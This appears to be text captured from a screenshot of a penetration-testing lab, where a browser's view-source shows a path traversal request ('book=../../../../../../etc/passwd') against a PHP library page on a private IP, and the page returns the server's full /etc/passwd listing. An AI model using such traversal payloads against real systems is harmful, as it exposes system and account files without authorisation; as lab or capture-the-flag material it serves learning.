 view-source:http://192.168.178.72:8593/index.php?book=../../../../../../etc/passwd
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gad...
1 <html>
2 <head>
3 <link href="https://fonts.googleapis.com/css?family=Comic+Sans" rel="stylesheet">
4 <link rel="stylesheet" type="text/css" href="style.css">
5 </head>
6 <body>
7 <div class="menu">
8 <a href="index.php">Main Page</a>
9 <a href="index.php?book=list">Book List</a>
10 </div>
11 We are still setting up the library! Try later on!<p>root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
34 avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
35 avahi:x:106:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
36 saned:x:107:118::/var/lib/saned:/usr/sbin/nologin
37 colord:x:108:119:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
38 hplip:x:109:7:HPLIP system user,,,:/var/run/hplip:/bin/false
39 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
40 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
41 mysql:x:111:120:MySQL Server,,,:/nonexistent:/bin/false
42 miguel:x:1000:1000:,,,:/home/miguel:/bin/bash
43 uuidd:x:112:121::/run/uuidd:/usr/sbin/nologin
44 smmta:x:113:122:Mail Transfer Agent,,,:/var/lib/sendmail:/usr/sbin/nologin
45 smmsp:x:114:123:Mail Submission Program,,,:/var/lib/sendmail:/usr/sbin/nologin
46 Debian-exim:x:115:124::/var/spool/exim4:/usr/sbin/nologin
47 </p> </body>
48 </html>
49